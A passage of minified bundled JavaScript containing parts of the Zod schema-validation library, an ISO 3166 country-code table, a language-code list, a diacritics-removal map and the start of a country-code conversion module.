o=s.transform(r.data,i);if(r.common.async)return Promise.resolve(o).then(async a=>{if(n.value==="aborted")return Le;const c=await this._def.schema._parseAsync({data:a,path:r.path,parent:r});return c.status==="aborted"?Le:c.status==="dirty"||n.value==="dirty"?ls(c.value):c});{if(n.value==="aborted")return Le;const a=this._def.schema._parseSync({data:o,path:r.path,parent:r});return a.status==="aborted"?Le:a.status==="dirty"||n.value==="dirty"?ls(a.value):a}}if(s.type==="refinement"){const o=a=>{const c=s.refinement(a,i);if(r.common.async)return Promise.resolve(c);if(c instanceof Promise)throw new Error("Async refinement encountered during synchronous parse operation. Use .parseAsync instead.");return a};if(r.common.async===!1){const a=this._def.schema._parseSync({data:r.data,path:r.path,parent:r});return a.status==="aborted"?Le:(a.status==="dirty"&&n.dirty(),o(a.value),{status:n.value,value:a.value})}else return this._def.schema._parseAsync({data:r.data,path:r.path,parent:r}).then(a=>a.status==="aborted"?Le:(a.status==="dirty"&&n.dirty(),o(a.value).then(()=>({status:n.value,value:a.value}))))}if(s.type==="transform")if(r.common.async===!1){const o=this._def.schema._parseSync({data:r.data,path:r.path,parent:r});if(!ki(o))return o;const a=s.transform(o.value,i);if(a instanceof Promise)throw new Error("Asynchronous transform encountered during synchronous parse operation. Use .parseAsync instead.");return{status:n.value,value:a}}else return this._def.schema._parseAsync({data:r.data,path:r.path,parent:r}).then(o=>ki(o)?Promise.resolve(s.transform(o.value,i)).then(a=>({status:n.value,value:a})):o);We.assertNever(s)}}vn.create=(e,t,n)=>new vn({schema:e,typeName:Ne.ZodEffects,effect:t,...Be(n)});vn.createWithPreprocess=(e,t,n)=>new vn({schema:t,effect:{type:"preprocess",transform:e},typeName:Ne.ZodEffects,...Be(n)});class Cn extends Ue{_parse(t){return this._getType(t)===ge.undefined?$t(void 0):this._def.innerType._parse(t)}unwrap(){return this._def.innerType}}Cn.create=(e,t)=>new Cn({innerType:e,typeName:Ne.ZodOptional,...Be(t)});class br extends Ue{_parse(t){return this._getType(t)===ge.null?$t(null):this._def.innerType._parse(t)}unwrap(){return this._def.innerType}}br.create=(e,t)=>new br({innerType:e,typeName:Ne.ZodNullable,...Be(t)});class Zi extends Ue{_parse(t){const{ctx:n}=this._processInputParams(t);let r=n.data;return n.parsedType===ge.undefined&&(r=this._def.defaultValue()),this._def.innerType._parse({data:r,path:n.path,parent:n})}removeDefault(){return this._def.innerType}}Zi.create=(e,t)=>new Zi({innerType:e,typeName:Ne.ZodDefault,defaultValue:typeof t.default=="function"?t.default:()=>t.default,...Be(t)});class Bi extends Ue{_parse(t){const{ctx:n}=this._processInputParams(t),r={...n,common:{...n.common,issues:[]}},s=this._def.innerType._parse({data:r.data,path:r.path,parent:{...r}});return ua(s)?s.then(i=>({status:"valid",value:i.status==="valid"?i.value:this._def.catchValue({get error(){return new hn(r.common.issues)},input:r.data})})):{status:"valid",value:s.status==="valid"?s.value:this._def.catchValue({get error(){return new hn(r.common.issues)},input:r.data})}}removeCatch(){return this._def.innerType}}Bi.create=(e,t)=>new Bi({innerType:e,typeName:Ne.ZodCatch,catchValue:typeof t.catch=="function"?t.catch:()=>t.catch,...Be(t)});class pa extends Ue{_parse(t){if(this._getType(t)!==ge.nan){const r=this._getOrReturnCtx(t);return fe(r,{code:oe.invalid_type,expected:ge.nan,received:r.parsedType}),Le}return{status:"valid",value:t.data}}}pa.create=e=>new pa({typeName:Ne.ZodNaN,...Be(e)});const W1=Symbol("zod_brand");class Dl extends Ue{_parse(t){const{ctx:n}=this._processInputParams(t),r=n.data;return this._def.type._parse({data:r,path:n.path,parent:n})}unwrap(){return this._def.type}}class Xi extends Ue{_parse(t){const{status:n,ctx:r}=this._processInputParams(t);if(r.common.async)return(async()=>{const i=await this._def.in._parseAsync({data:r.data,path:r.path,parent:r});return i.status==="aborted"?Le:i.status==="dirty"?(n.dirty(),ls(i.value)):this._def.out._parseAsync({data:i.value,path:r.path,parent:r})})();{const s=this._def.in._parseSync({data:r.data,path:r.path,parent:r});return s.status==="aborted"?Le:s.status==="dirty"?(n.dirty(),{status:"dirty",value:s.value}):this._def.out._parseSync({data:s.value,path:r.path,parent:r})}}static create(t,n){return new Xi({in:t,out:n,typeName:Ne.ZodPipeline})}}class Fi extends Ue{_parse(t){const n=this._def.innerType._parse(t);return ki(n)&&(n.value=Object.freeze(n.value)),n}unwrap(){return this._def.innerType}}Fi.create=(e,t)=>new Fi({innerType:e,typeName:Ne.ZodReadonly,...Be(t)});function qg(e,t={},n){return e?Ms.create().superRefine((r,s)=>{var i,o;if(!e(r)){const a=typeof t=="function"?t(r):typeof t=="string"?{message:t}:t,c=(o=(i=a.fatal)!==null&&i!==void 0?i:n)!==null&&o!==void 0?o:!0,l=typeof a=="string"?{message:a}:a;s.addIssue({code:"custom",...l,fatal:c})}}):Ms.create()}const G1={object:ct.lazycreate};var Ne;(function(e){e.ZodString="ZodString",e.ZodNumber="ZodNumber",e.ZodNaN="ZodNaN",e.ZodBigInt="ZodBigInt",e.ZodBoolean="ZodBoolean",e.ZodDate="ZodDate",e.ZodSymbol="ZodSymbol",e.ZodUndefined="ZodUndefined",e.ZodNull="ZodNull",e.ZodAny="ZodAny",e.ZodUnknown="ZodUnknown",e.ZodNever="ZodNever",e.ZodVoid="ZodVoid",e.ZodArray="ZodArray",e.ZodObject="ZodObject",e.ZodUnion="ZodUnion",e.ZodDiscriminatedUnion="ZodDiscriminatedUnion",e.ZodIntersection="ZodIntersection",e.ZodTuple="ZodTuple",e.ZodRecord="ZodRecord",e.ZodMap="ZodMap",e.ZodSet="ZodSet",e.ZodFunction="ZodFunction",e.ZodLazy="ZodLazy",e.ZodLiteral="ZodLiteral",e.ZodEnum="ZodEnum",e.ZodEffects="ZodEffects",e.ZodNativeEnum="ZodNativeEnum",e.ZodOptional="ZodOptional",e.ZodNullable="ZodNullable",e.ZodDefault="ZodDefault",e.ZodCatch="ZodCatch",e.ZodPromise="ZodPromise",e.ZodBranded="ZodBranded",e.ZodPipeline="ZodPipeline",e.ZodReadonly="ZodReadonly"})(Ne||(Ne={}));const K1=(e,t={message:`Input not instance of ${e.name}`})=>qg(n=>n instanceof e,t),Wg=ln.create,Gg=yr.create,J1=pa.create,Y1=vr.create,Kg=Pi.create,X1=Gr.create,Q1=da.create,eI=Ri.create,tI=Ni.create,nI=Ms.create,rI=Zr.create,sI=Yn.create,iI=fa.create,oI=pn.create,aI=ct.create,cI=ct.strictCreate,uI=Mi.create,lI=Fa.create,dI=ji.create,fI=xn.create,hI=Li.create,pI=ha.create,mI=Kr.create,gI=Es.create,yI=Di.create,vI=$i.create,_I=_r.create,bI=Vi.create,EI=js.create,jf=vn.create,wI=Cn.create,SI=br.create,II=vn.createWithPreprocess,TI=Xi.create,CI=()=>Wg().optional(),OI=()=>Gg().optional(),xI=()=>Kg().optional(),AI={string:(e=>ln.create({...e,coerce:!0})),number:(e=>yr.create({...e,coerce:!0})),boolean:(e=>Pi.create({...e,coerce:!0})),bigint:(e=>vr.create({...e,coerce:!0})),date:(e=>Gr.create({...e,coerce:!0}))},kI=Le;var H=Object.freeze({__proto__:null,defaultErrorMap:Ns,setErrorMap:k1,getErrorMap:aa,makeIssue:ca,EMPTY_PATH:P1,addIssueToContext:fe,ParseStatus:Rt,INVALID:Le,DIRTY:ls,OK:$t,isAborted:Hu,isDirty:zu,isValid:ki,isAsync:ua,get util(){return We},get objectUtil(){return Uu},ZodParsedType:ge,getParsedType:ar,ZodType:Ue,datetimeRegex:Hg,ZodString:ln,ZodNumber:yr,ZodBigInt:vr,ZodBoolean:Pi,ZodDate:Gr,ZodSymbol:da,ZodUndefined:Ri,ZodNull:Ni,ZodAny:Ms,ZodUnknown:Zr,ZodNever:Yn,ZodVoid:fa,ZodArray:pn,ZodObject:ct,ZodUnion:Mi,ZodDiscriminatedUnion:Fa,ZodIntersection:ji,ZodTuple:xn,ZodRecord:Li,ZodMap:ha,ZodSet:Kr,ZodFunction:Es,ZodLazy:Di,ZodLiteral:$i,ZodEnum:_r,ZodNativeEnum:Vi,ZodPromise:js,ZodEffects:vn,ZodTransformer:vn,ZodOptional:Cn,ZodNullable:br,ZodDefault:Zi,ZodCatch:Bi,ZodNaN:pa,BRAND:W1,ZodBranded:Dl,ZodPipeline:Xi,ZodReadonly:Fi,custom:qg,Schema:Ue,ZodSchema:Ue,late:G1,get ZodFirstPartyTypeKind(){return Ne},coerce:AI,any:nI,array:oI,bigint:Y1,boolean:Kg,date:X1,discriminatedUnion:lI,effect:jf,enum:_I,function:gI,instanceof:K1,intersection:dI,lazy:yI,literal:vI,map:pI,nan:J1,nativeEnum:bI,never:sI,null:tI,nullable:SI,number:Gg,object:aI,oboolean:xI,onumber:OI,optional:wI,ostring:CI,pipeline:TI,preprocess:II,promise:EI,record:hI,set:mI,strictObject:cI,string:Wg,symbol:Q1,transformer:jf,tuple:fI,undefined:eI,union:uI,unknown:rI,void:iI,NEVER:kI,ZodIssueCode:oe,quotelessJson:A1,ZodError:hn});function Jg(e){return e&&e.__esModule&&Object.prototype.hasOwnProperty.call(e,"default")?e.default:e}function PI(e){if(Object.prototype.hasOwnProperty.call(e,"__esModule"))return e;var t=e.default;if(typeof t=="function"){var n=function r(){var s=!1;try{s=this instanceof r}catch{}return s?Reflect.construct(t,arguments,this.constructor):t.apply(this,arguments)};n.prototype=t.prototype}else n={};return Object.defineProperty(n,"__esModule",{value:!0}),Object.keys(e).forEach(function(r){var s=Object.getOwnPropertyDescriptor(e,r);Object.defineProperty(n,r,s.get?s:{enumerable:!0,get:function(){return e[r]}})}),n}var Bc={};const RI=JSON.parse('[["AF","AFG","004","ISO 3166-2:AF"],["AL","ALB","008","ISO 3166-2:AL"],["DZ","DZA","012","ISO 3166-2:DZ"],["AS","ASM","016","ISO 3166-2:AS"],["AD","AND","020","ISO 3166-2:AD"],["AO","AGO","024","ISO 3166-2:AO"],["AI","AIA","660","ISO 3166-2:AI"],["AQ","ATA","010","ISO 3166-2:AQ"],["AG","ATG","028","ISO 3166-2:AG"],["AR","ARG","032","ISO 3166-2:AR"],["AM","ARM","051","ISO 3166-2:AM"],["AW","ABW","533","ISO 3166-2:AW"],["AU","AUS","036","ISO 3166-2:AU"],["AT","AUT","040","ISO 3166-2:AT"],["AZ","AZE","031","ISO 3166-2:AZ"],["BS","BHS","044","ISO 3166-2:BS"],["BH","BHR","048","ISO 3166-2:BH"],["BD","BGD","050","ISO 3166-2:BD"],["BB","BRB","052","ISO 3166-2:BB"],["BY","BLR","112","ISO 3166-2:BY"],["BE","BEL","056","ISO 3166-2:BE"],["BZ","BLZ","084","ISO 3166-2:BZ"],["BJ","BEN","204","ISO 3166-2:BJ"],["BM","BMU","060","ISO 3166-2:BM"],["BT","BTN","064","ISO 3166-2:BT"],["BO","BOL","068","ISO 3166-2:BO"],["BA","BIH","070","ISO 3166-2:BA"],["BW","BWA","072","ISO 3166-2:BW"],["BV","BVT","074","ISO 3166-2:BV"],["BR","BRA","076","ISO 3166-2:BR"],["IO","IOT","086","ISO 3166-2:IO"],["BN","BRN","096","ISO 3166-2:BN"],["BG","BGR","100","ISO 3166-2:BG"],["BF","BFA","854","ISO 3166-2:BF"],["BI","BDI","108","ISO 3166-2:BI"],["KH","KHM","116","ISO 3166-2:KH"],["CM","CMR","120","ISO 3166-2:CM"],["CA","CAN","124","ISO 3166-2:CA"],["CV","CPV","132","ISO 3166-2:CV"],["KY","CYM","136","ISO 3166-2:KY"],["CF","CAF","140","ISO 3166-2:CF"],["TD","TCD","148","ISO 3166-2:TD"],["CL","CHL","152","ISO 3166-2:CL"],["CN","CHN","156","ISO 3166-2:CN"],["CX","CXR","162","ISO 3166-2:CX"],["CC","CCK","166","ISO 3166-2:CC"],["CO","COL","170","ISO 3166-2:CO"],["KM","COM","174","ISO 3166-2:KM"],["CG","COG","178","ISO 3166-2:CG"],["CD","COD","180","ISO 3166-2:CD"],["CK","COK","184","ISO 3166-2:CK"],["CR","CRI","188","ISO 3166-2:CR"],["CI","CIV","384","ISO 3166-2:CI"],["HR","HRV","191","ISO 3166-2:HR"],["CU","CUB","192","ISO 3166-2:CU"],["CY","CYP","196","ISO 3166-2:CY"],["CZ","CZE","203","ISO 3166-2:CZ"],["DK","DNK","208","ISO 3166-2:DK"],["DJ","DJI","262","ISO 3166-2:DJ"],["DM","DMA","212","ISO 3166-2:DM"],["DO","DOM","214","ISO 3166-2:DO"],["EC","ECU","218","ISO 3166-2:EC"],["EG","EGY","818","ISO 3166-2:EG"],["SV","SLV","222","ISO 3166-2:SV"],["GQ","GNQ","226","ISO 3166-2:GQ"],["ER","ERI","232","ISO 3166-2:ER"],["EE","EST","233","ISO 3166-2:EE"],["ET","ETH","231","ISO 3166-2:ET"],["FK","FLK","238","ISO 3166-2:FK"],["FO","FRO","234","ISO 3166-2:FO"],["FJ","FJI","242","ISO 3166-2:FJ"],["FI","FIN","246","ISO 3166-2:FI"],["FR","FRA","250","ISO 3166-2:FR"],["GF","GUF","254","ISO 3166-2:GF"],["PF","PYF","258","ISO 3166-2:PF"],["TF","ATF","260","ISO 3166-2:TF"],["GA","GAB","266","ISO 3166-2:GA"],["GM","GMB","270","ISO 3166-2:GM"],["GE","GEO","268","ISO 3166-2:GE"],["DE","DEU","276","ISO 3166-2:DE"],["GH","GHA","288","ISO 3166-2:GH"],["GI","GIB","292","ISO 3166-2:GI"],["GR","GRC","300","ISO 3166-2:GR"],["GL","GRL","304","ISO 3166-2:GL"],["GD","GRD","308","ISO 3166-2:GD"],["GP","GLP","312","ISO 3166-2:GP"],["GU","GUM","316","ISO 3166-2:GU"],["GT","GTM","320","ISO 3166-2:GT"],["GN","GIN","324","ISO 3166-2:GN"],["GW","GNB","624","ISO 3166-2:GW"],["GY","GUY","328","ISO 3166-2:GY"],["HT","HTI","332","ISO 3166-2:HT"],["HM","HMD","334","ISO 3166-2:HM"],["VA","VAT","336","ISO 3166-2:VA"],["HN","HND","340","ISO 3166-2:HN"],["HK","HKG","344","ISO 3166-2:HK"],["HU","HUN","348","ISO 3166-2:HU"],["IS","ISL","352","ISO 3166-2:IS"],["IN","IND","356","ISO 3166-2:IN"],["ID","IDN","360","ISO 3166-2:ID"],["IR","IRN","364","ISO 3166-2:IR"],["IQ","IRQ","368","ISO 3166-2:IQ"],["IE","IRL","372","ISO 3166-2:IE"],["IL","ISR","376","ISO 3166-2:IL"],["IT","ITA","380","ISO 3166-2:IT"],["JM","JAM","388","ISO 3166-2:JM"],["JP","JPN","392","ISO 3166-2:JP"],["JO","JOR","400","ISO 3166-2:JO"],["KZ","KAZ","398","ISO 3166-2:KZ"],["KE","KEN","404","ISO 3166-2:KE"],["KI","KIR","296","ISO 3166-2:KI"],["KP","PRK","408","ISO 3166-2:KP"],["KR","KOR","410","ISO 3166-2:KR"],["KW","KWT","414","ISO 3166-2:KW"],["KG","KGZ","417","ISO 3166-2:KG"],["LA","LAO","418","ISO 3166-2:LA"],["LV","LVA","428","ISO 3166-2:LV"],["LB","LBN","422","ISO 3166-2:LB"],["LS","LSO","426","ISO 3166-2:LS"],["LR","LBR","430","ISO 3166-2:LR"],["LY","LBY","434","ISO 3166-2:LY"],["LI","LIE","438","ISO 3166-2:LI"],["LT","LTU","440","ISO 3166-2:LT"],["LU","LUX","442","ISO 3166-2:LU"],["MO","MAC","446","ISO 3166-2:MO"],["MG","MDG","450","ISO 3166-2:MG"],["MW","MWI","454","ISO 3166-2:MW"],["MY","MYS","458","ISO 3166-2:MY"],["MV","MDV","462","ISO 3166-2:MV"],["ML","MLI","466","ISO 3166-2:ML"],["MT","MLT","470","ISO 3166-2:MT"],["MH","MHL","584","ISO 3166-2:MH"],["MQ","MTQ","474","ISO 3166-2:MQ"],["MR","MRT","478","ISO 3166-2:MR"],["MU","MUS","480","ISO 3166-2:MU"],["YT","MYT","175","ISO 3166-2:YT"],["MX","MEX","484","ISO 3166-2:MX"],["FM","FSM","583","ISO 3166-2:FM"],["MD","MDA","498","ISO 3166-2:MD"],["MC","MCO","492","ISO 3166-2:MC"],["MN","MNG","496","ISO 3166-2:MN"],["MS","MSR","500","ISO 3166-2:MS"],["MA","MAR","504","ISO 3166-2:MA"],["MZ","MOZ","508","ISO 3166-2:MZ"],["MM","MMR","104","ISO 3166-2:MM"],["NA","NAM","516","ISO 3166-2:NA"],["NR","NRU","520","ISO 3166-2:NR"],["NP","NPL","524","ISO 3166-2:NP"],["NL","NLD","528","ISO 3166-2:NL"],["NC","NCL","540","ISO 3166-2:NC"],["NZ","NZL","554","ISO 3166-2:NZ"],["NI","NIC","558","ISO 3166-2:NI"],["NE","NER","562","ISO 3166-2:NE"],["NG","NGA","566","ISO 3166-2:NG"],["NU","NIU","570","ISO 3166-2:NU"],["NF","NFK","574","ISO 3166-2:NF"],["MP","MNP","580","ISO 3166-2:MP"],["MK","MKD","807","ISO 3166-2:MK"],["NO","NOR","578","ISO 3166-2:NO"],["OM","OMN","512","ISO 3166-2:OM"],["PK","PAK","586","ISO 3166-2:PK"],["PW","PLW","585","ISO 3166-2:PW"],["PS","PSE","275","ISO 3166-2:PS"],["PA","PAN","591","ISO 3166-2:PA"],["PG","PNG","598","ISO 3166-2:PG"],["PY","PRY","600","ISO 3166-2:PY"],["PE","PER","604","ISO 3166-2:PE"],["PH","PHL","608","ISO 3166-2:PH"],["PN","PCN","612","ISO 3166-2:PN"],["PL","POL","616","ISO 3166-2:PL"],["PT","PRT","620","ISO 3166-2:PT"],["PR","PRI","630","ISO 3166-2:PR"],["QA","QAT","634","ISO 3166-2:QA"],["RE","REU","638","ISO 3166-2:RE"],["RO","ROU","642","ISO 3166-2:RO"],["RU","RUS","643","ISO 3166-2:RU"],["RW","RWA","646","ISO 3166-2:RW"],["SH","SHN","654","ISO 3166-2:SH"],["KN","KNA","659","ISO 3166-2:KN"],["LC","LCA","662","ISO 3166-2:LC"],["PM","SPM","666","ISO 3166-2:PM"],["VC","VCT","670","ISO 3166-2:VC"],["WS","WSM","882","ISO 3166-2:WS"],["SM","SMR","674","ISO 3166-2:SM"],["ST","STP","678","ISO 3166-2:ST"],["SA","SAU","682","ISO 3166-2:SA"],["SN","SEN","686","ISO 3166-2:SN"],["SC","SYC","690","ISO 3166-2:SC"],["SL","SLE","694","ISO 3166-2:SL"],["SG","SGP","702","ISO 3166-2:SG"],["SK","SVK","703","ISO 3166-2:SK"],["SI","SVN","705","ISO 3166-2:SI"],["SB","SLB","090","ISO 3166-2:SB"],["SO","SOM","706","ISO 3166-2:SO"],["ZA","ZAF","710","ISO 3166-2:ZA"],["GS","SGS","239","ISO 3166-2:GS"],["ES","ESP","724","ISO 3166-2:ES"],["LK","LKA","144","ISO 3166-2:LK"],["SD","SDN","729","ISO 3166-2:SD"],["SR","SUR","740","ISO 3166-2:SR"],["SJ","SJM","744","ISO 3166-2:SJ"],["SZ","SWZ","748","ISO 3166-2:SZ"],["SE","SWE","752","ISO 3166-2:SE"],["CH","CHE","756","ISO 3166-2:CH"],["SY","SYR","760","ISO 3166-2:SY"],["TW","TWN","158","ISO 3166-2:TW"],["TJ","TJK","762","ISO 3166-2:TJ"],["TZ","TZA","834","ISO 3166-2:TZ"],["TH","THA","764","ISO 3166-2:TH"],["TL","TLS","626","ISO 3166-2:TL"],["TG","TGO","768","ISO 3166-2:TG"],["TK","TKL","772","ISO 3166-2:TK"],["TO","TON","776","ISO 3166-2:TO"],["TT","TTO","780","ISO 3166-2:TT"],["TN","TUN","788","ISO 3166-2:TN"],["TR","TUR","792","ISO 3166-2:TR"],["TM","TKM","795","ISO 3166-2:TM"],["TC","TCA","796","ISO 3166-2:TC"],["TV","TUV","798","ISO 3166-2:TV"],["UG","UGA","800","ISO 3166-2:UG"],["UA","UKR","804","ISO 3166-2:UA"],["AE","ARE","784","ISO 3166-2:AE"],["GB","GBR","826","ISO 3166-2:GB"],["US","USA","840","ISO 3166-2:US"],["UM","UMI","581","ISO 3166-2:UM"],["UY","URY","858","ISO 3166-2:UY"],["UZ","UZB","860","ISO 3166-2:UZ"],["VU","VUT","548","ISO 3166-2:VU"],["VE","VEN","862","ISO 3166-2:VE"],["VN","VNM","704","ISO 3166-2:VN"],["VG","VGB","092","ISO 3166-2:VG"],["VI","VIR","850","ISO 3166-2:VI"],["WF","WLF","876","ISO 3166-2:WF"],["EH","ESH","732","ISO 3166-2:EH"],["YE","YEM","887","ISO 3166-2:YE"],["ZM","ZMB","894","ISO 3166-2:ZM"],["ZW","ZWE","716","ISO 3166-2:ZW"],["AX","ALA","248","ISO 3166-2:AX"],["BQ","BES","535","ISO 3166-2:BQ"],["CW","CUW","531","ISO 3166-2:CW"],["GG","GGY","831","ISO 3166-2:GG"],["IM","IMN","833","ISO 3166-2:IM"],["JE","JEY","832","ISO 3166-2:JE"],["ME","MNE","499","ISO 3166-2:ME"],["BL","BLM","652","ISO 3166-2:BL"],["MF","MAF","663","ISO 3166-2:MF"],["RS","SRB","688","ISO 3166-2:RS"],["SX","SXM","534","ISO 3166-2:SX"],["SS","SSD","728","ISO 3166-2:SS"],["XK","XKX","983","ISO 3166-2:XK"]]'),NI=["cy","dv","sw","eu","af","am","ha","ku","ml","no","ps","sd","so","sq","ta","tg","tt","ug","ur","vi","ar","az","be","bg","bn","bs","ca","cs","da","de","el","en","es","et","fa","fi","fr","gl","el","he","hi","hr","hu","hy","id","is","it","ja","ka","kk","km","ko","ky","lt","lv","mk","mn","mr","ms","nb","nl","nn","pl","pt","ro","ru","sk","sl","sr","sv","th","tr","uk","uz","zh"];var ei={},Lf;function MI(){if(Lf)return ei;Lf=1,ei.remove=i;for(var e=[{base:" ",chars:" "},{base:"0",chars:"߀"},{base:"A",chars:"ⒶＡÀÁÂẦẤẪẨÃĀĂẰẮẴẲȦǠÄǞẢÅǺǍȀȂẠẬẶḀĄȺⱯ"},{base:"AA",chars:"Ꜳ"},{base:"AE",chars:"ÆǼǢ"},{base:"AO",chars:"Ꜵ"},{base:"AU",chars:"Ꜷ"},{base:"AV",chars:"ꜸꜺ"},{base:"AY",chars:"Ꜽ"},{base:"B",chars:"ⒷＢḂḄḆɃƁ"},{base:"C",chars:"ⒸＣꜾḈĆCĈĊČÇƇȻ"},{base:"D",chars:"ⒹＤḊĎḌḐḒḎĐƊƉᴅꝹ"},{base:"Dh",chars:"Ð"},{base:"DZ",chars:"ǱǄ"},{base:"Dz",chars:"ǲǅ"},{base:"E",chars:"ɛⒺＥÈÉÊỀẾỄỂẼĒḔḖĔĖËẺĚȄȆẸỆȨḜĘḘḚƐƎᴇ"},{base:"F",chars:"ꝼⒻＦḞƑꝻ"},{base:"G",chars:"ⒼＧǴĜḠĞĠǦĢǤƓꞠꝽꝾɢ"},{base:"H",chars:"ⒽＨĤḢḦȞḤḨḪĦⱧⱵꞍ"},{base:"I",chars:"ⒾＩÌÍÎĨĪĬİÏḮỈǏȈȊỊĮḬƗ"},{base:"J",chars:"ⒿＪĴɈȷ"},{base:"K",chars:"ⓀＫḰǨḲĶḴƘⱩꝀꝂꝄꞢ"},{base:"L",chars:"ⓁＬĿĹĽḶḸĻḼḺŁȽⱢⱠꝈꝆꞀ"},{base:"LJ",chars:"Ǉ"},{base:"Lj",chars:"ǈ"},{base:"M",chars:"ⓂＭḾṀṂⱮƜϻ"},{base:"N",chars:"ꞤȠⓃＮǸŃÑṄŇṆŅṊṈƝꞐᴎ"},{base:"NJ",chars:"Ǌ"},{base:"Nj",chars:"ǋ"},{base:"O",chars:"ⓄＯÒÓÔỒỐỖỔÕṌȬṎŌṐṒŎȮȰÖȪỎŐǑȌȎƠỜỚỠỞỢỌỘǪǬØǾƆƟꝊꝌ"},{base:"OE",chars:"Œ"},{base:"OI",chars:"Ƣ"},{base:"OO",chars:"Ꝏ"},{base:"OU",chars:"Ȣ"},{base:"P",chars:"ⓅＰṔṖƤⱣꝐꝒꝔ"},{base:"Q",chars:"ⓆＱꝖꝘɊ"},{base:"R",chars:"ⓇＲŔṘŘȐȒṚṜŖṞɌⱤꝚꞦꞂ"},{base:"S",chars:"ⓈＳẞŚṤŜṠŠṦṢṨȘŞⱾꞨꞄ"},{base:"T",chars:"ⓉＴṪŤṬȚŢṰṮŦƬƮȾꞆ"},{base:"Th",chars:"Þ"},{base:"TZ",chars:"Ꜩ"},{base:"U",chars:"ⓊＵÙÚÛŨṸŪṺŬÜǛǗǕǙỦŮŰǓȔȖƯỪỨỮỬỰỤṲŲṶṴɄ"},{base:"V",chars:"ⓋＶṼṾƲꝞɅ"},{base:"VY",chars:"Ꝡ"},{base:"W",chars:"ⓌＷẀẂŴẆẄẈⱲ"},{base:"X",chars:"ⓍＸẊẌ"},{base:"Y",chars:"ⓎＹỲÝŶỸȲẎŸỶỴƳɎỾ"},{base:"Z",chars:"ⓏＺŹẐŻŽẒẔƵȤⱿⱫꝢ"},{base:"a",chars:"ⓐａẚàáâầấẫẩãāăằắẵẳȧǡäǟảåǻǎȁȃạậặḁąⱥɐɑ"},{base:"aa",chars:"ꜳ"},{base:"ae",chars:"æǽǣ"},{base:"ao",chars:"ꜵ"},{base:"au",chars:"ꜷ"},{base:"av",chars:"ꜹꜻ"},{base:"ay",chars:"ꜽ"},{base:"b",chars:"ⓑｂḃḅḇƀƃɓƂ"},{base:"c",chars:"ｃⓒćĉċčçḉƈȼꜿↄ"},{base:"d",chars:"ⓓｄḋďḍḑḓḏđƌɖɗƋᏧԁꞪ"},{base:"dh",chars:"ð"},{base:"dz",chars:"ǳǆ"},{base:"e",chars:"ⓔｅèéêềếễểẽēḕḗĕėëẻěȅȇẹệȩḝęḙḛɇǝ"},{base:"f",chars:"ⓕｆḟƒ"},{base:"ff",chars:"ﬀ"},{base:"fi",chars:"ﬁ"},{base:"fl",chars:"ﬂ"},{base:"ffi",chars:"ﬃ"},{base:"ffl",chars:"ﬄ"},{base:"g",chars:"ⓖｇǵĝḡğġǧģǥɠꞡꝿᵹ"},{base:"h",chars:"ⓗｈĥḣḧȟḥḩḫẖħⱨⱶɥ"},{base:"hv",chars:"ƕ"},{base:"i",chars:"ⓘｉìíîĩīĭïḯỉǐȉȋịįḭɨı"},{base:"j",chars:"ⓙｊĵǰɉ"},{base:"k",chars:"ⓚｋḱǩḳķḵƙⱪꝁꝃꝅꞣ"},{base:"l",chars:"ⓛｌŀĺľḷḹļḽḻſłƚɫⱡꝉꞁꝇɭ"},{base:"lj",chars:"ǉ"},{base:"m",chars:"ⓜｍḿṁṃɱɯ"},{base:"n",chars:"ⓝｎǹńñṅňṇņṋṉƞɲŉꞑꞥлԉ"},{base:"nj",chars:"ǌ"},{base:"o",chars:"ⓞｏòóôồốỗổõṍȭṏōṑṓŏȯȱöȫỏőǒȍȏơờớỡởợọộǫǭøǿꝋꝍɵɔᴑ"},{base:"oe",chars:"œ"},{base:"oi",chars:"ƣ"},{base:"oo",chars:"ꝏ"},{base:"ou",chars:"ȣ"},{base:"p",chars:"ⓟｐṕṗƥᵽꝑꝓꝕρ"},{base:"q",chars:"ⓠｑɋꝗꝙ"},{base:"r",chars:"ⓡｒŕṙřȑȓṛṝŗṟɍɽꝛꞧꞃ"},{base:"s",chars:"ⓢｓśṥŝṡšṧṣṩșşȿꞩꞅẛʂ"},{base:"ss",chars:"ß"},{base:"t",chars:"ⓣｔṫẗťṭțţṱṯŧƭʈⱦꞇ"},{base:"th",chars:"þ"},{base:"tz",chars:"ꜩ"},{base:"u",chars:"ⓤｕùúûũṹūṻŭüǜǘǖǚủůűǔȕȗưừứữửựụṳųṷṵʉ"},{base:"v",chars:"ⓥｖṽṿʋꝟʌ"},{base:"vy",chars:"ꝡ"},{base:"w",chars:"ⓦｗẁẃŵẇẅẘẉⱳ"},{base:"x",chars:"ⓧｘẋẍ"},{base:"y",chars:"ⓨｙỳýŷỹȳẏÿỷẙỵƴɏỿ"},{base:"z",chars:"ⓩｚźẑżžẓẕƶȥɀⱬꝣ"}],t={},n=0;n<e.length;n+=1)for(var r=e[n].chars,s=0;s<r.length;s+=1)t[r[s]]=e[n].base;function i(o){return o.replace(/[^\u0000-\u007e]/g,function(a){return t[a]||a})}return ei.replacementList=e,ei.diacriticsMap=t,ei}var Df;function Yg(){return Df||(Df=1,(function(e){const t=RI,n=NI,r=MI().remove,s={},i={},o={},a={},c={};t.forEach(function(m){const T=m;i[T[0]]=T[1],o[T[1]]=T[0],a[T[2]]=T[0],c[T[0]]=T[2]});function l(m){return("000"+(m||"")).slice(-3)}function u(m,T){return Object.prototype.hasOwnProperty.call(m,T)}function p(m,T){return Object.keys(m).reduce(function(k,M){const N=m[M];return k[M]=T(N,M),k},{})}function h(m,T){switch(m){case"official":return Array.isArray(T)?T[0]:T;case"all":return typeof T=="string"?[T]:T;case"alias":return Array.isArray(T)?T[1]||T[0]:T;default:throw new TypeError("LocaleNameType must be one of these: all, official, alias!")}}e.registerLocale=function(m){if(!m.locale)throw new TypeError("Missing localeData.locale");if(!m.countries)throw new TypeError("Missing localeData.countries");s[m.locale]=m.countries};function f(m){return o[m]}e.alpha3ToAlpha2=f;function _(m){return i[m]}e.alpha2ToAlpha3=_;function E(m){return c[f(m)]}e.alpha3ToNumeric=E;function b(m){return c[m]}e.alpha2ToNumeric=b;function I(m){const T=l(m);return _(a[T])}e.numericToAlpha3=I;function w(m){const T=l(m);return a[T]}e.numericToAlpha2=w;function y(m){if(typeof m=="string"){if(/^[0-9]*$/.test(m))return I(m);if(m.length===2)return _(m.toUpperCase());if(m.length===3)return m.toUpperCase()}if(typeof m=="number")return I(m)}e.toAlpha3=y;function g(m){if(typeof m=="string"){if(/^[0-9]*$/.test(m))return w(m);if(m.length===2)return m.toUpperCase();if(m.length===3)return f(m.toUpperCase())}if(typeof m=="number")return w(m)}e.toAlpha2=g,e.getName=function(m,T,k={}){"select"in 